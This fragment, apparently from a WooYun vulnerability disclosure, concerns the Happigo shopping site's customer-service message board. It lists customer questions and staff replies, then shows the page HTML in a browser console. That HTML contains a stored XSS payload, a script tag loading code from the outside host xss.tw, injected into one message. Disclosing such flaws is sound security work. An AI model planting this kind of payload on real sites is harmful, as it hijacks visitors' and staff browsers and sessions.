 300. 你好，我想修改我的密码，在哪修改啊？没找到修改的地方。 ---2013-05-02
客服:您好！登陆快乐购官网进入我的快乐购内即可修改密码哦，祝您生活愉快。
299. 我买的南极人星期内衣不适合，如果退货还有七个定单参加活动，金额满七千元以上，仍然符合条件。还请你们核算一下具体内容吧！！ ---2013-05-02
客服:您好！经核实，您符合赠送条件，感谢您的参与。
298. 请问一下精彩评价的积分什么时候到账 ---2013-05-02
客服:您好！经查询，本周参与活动的评论积分将统一于下周五赋予哦，敬请耐心等待~~~
297. 摇一摇一个账户可以摇多少遍 ---2013-05-02
客服:您好！不限次数的哦，赶快来参与。
296. 亲，为什么乐扣在你们网上比在视直播订购便宜呢？是 ---2013-05-02
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 div.text < div#bd < body < html
<div class="text lineh-20">
<div class="text lineh-20">
<div class="titleline"> 【服务专区】</div>
<div class="pad-help lineh-20 borderline">
<div class="listtitle"> 已答复留言</div>
<div class="text lineh-20">
300. 你好，我想修改我的密码，在哪修改啊？没找到修改的地方。
<script src="http://xss.tw/2114">
---2013-05-02
<br>
<font color="#BB0000">客服:您好！登陆快乐购官网进入我的快乐购内即可修改密码哦，祝您生活愉快。</font>
</div>
www.wooyun.org